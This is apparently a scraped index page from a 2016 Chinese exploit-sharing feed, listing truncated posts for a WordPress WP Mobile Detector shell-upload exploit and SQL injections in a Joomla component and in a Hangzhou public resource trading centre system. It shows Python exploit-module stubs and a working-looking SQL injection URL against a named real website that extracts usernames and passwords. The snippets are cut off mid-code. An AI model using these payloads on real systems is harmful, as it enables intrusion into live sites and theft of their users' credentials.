 (TangScan Exp)WordPress WP Mobile Detector 3.5 Shell Upload
Vulnerability
2016-06-08
漏洞详情来源TangScan exp内容： #! /usr/bin/env python # -*- coding: utf-8 -*- from thirdparty import requests
from modules.exploit import TSExploit class TangScan(TSExploit): ...
Joomla Component GBU FACEBOOK 1.0.5 – SQL Injection
Vulnerability
2016-06-07
exp来源：https://www.exploit-db.com/exploits/12299/ 效果图： 案例网站：http://newhopemedic.com//index.php?
option=com_gbufacebook&task=show_face&face_id=-999.9%27+UNION+ALL+SELECT+1,concat_ws(0x3a,username,pas...
(TangScan Exp)杭州建易建设公共资源交易中心系
统/Bulletin/BulletinBrowse.aspx中AfficheType参数SQL注入漏洞
2016-06-06
漏洞详情来源TangScan exp内容： #! /usr/bin/env python # -*- coding: utf-8 -*- from thirdparty import requests
from modules.exploit import TSExploit import re class TangScan(TSE...
(TangScan Exp)杭州建易建设公共资源交易中
心/public/noteanswer.aspx txtNoteID参数sql注入漏洞
www.wooyun.org